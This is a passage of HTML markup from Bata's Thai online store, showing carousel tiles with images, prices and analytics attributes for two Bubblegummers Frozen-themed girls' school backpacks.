        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง"
        title="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c4e72cc/images/tile/9929943_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง"
        title="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9929943_000">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9929943_000"
        data-analytics-product-id="524M_2024_9929943_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87-%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929943-524M_2024_9929943.html"
        aria-labelledby="brand-524M_2024_9929943_000 product-524M_2024_9929943_000-name product-524M_2024_9929943_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9929943_000-name">
            Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง - สีม่วง 9929943
        </div>
        <span class="sr-only" id="product-524M_2024_9929943_000-price">
            
                ราคา ฿ 499.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929943_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87-%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929943-524M_2024_9929943.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="499.00">
            
                <div class="format-price-layout">
                    
                    ฿ 499.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9929943_000"
    data-name="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง - สีม่วง 9929943"
    data-id="524M_2024_9929943_000"
    data-dimension1="524M_RS9929435877C"
    data-dimension2="9929943"
    data-dimension3="524M_2024_9929943"
    data-price="499.00"
    data-brand="BUBBLEGUMMERS"
    data-category="TH_Kids_Accessories_Bag"
    data-description="Bata บาจา กระเป๋าเป้สะพายหลัง นักเรียน สายปรับระดับได้ ลายโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Small Frozen สีม่วง รหัส 9929943

กระเป๋าเป้เด็กผู้หญิง ขนาด W23 cmx H 30  cmxD 14 cm 
การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%87-%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_RS9929435877C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwebf105ba/images/tile/9929943_1.jpg?sw=200&amp;sh=200"
    data-color="ม่วง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9929449_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929449--524M_2024_9929449.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929449_000" aria-label="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley - สีม่วง 9929449 ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        title="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        title="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9929449_000">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9929449_000"
        data-analytics-product-id="524M_2024_9929449_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929449--524M_2024_9929449.html"
        aria-labelledby="brand-524M_2024_9929449_000 product-524M_2024_9929449_000-name product-524M_2024_9929449_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9929449_000-name">
            Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley - สีม่วง 9929449 
        </div>
        <span class="sr-only" id="product-524M_2024_9929449_000-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929449_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929449--524M_2024_9929449.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9929449_000"
    data-name="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley - สีม่วง 9929449 "
    data-id="524M_2024_9929449_000"
    data-dimension1="524M_RS9924495880C"
    data-dimension2="9929449"
    data-dimension3="524M_2024_9929449"
    data-price="899.00"
    data-brand="BUBBLEGUMMERS"
    data-category="TH_Kids_Accessories_Bag"
    data-description="กระเป๋าเป้นักเรียน ขนาด W30 cmx H 34  cmxD 12 cm การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley-524M_RS9924495880C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=200&amp;sh=200"
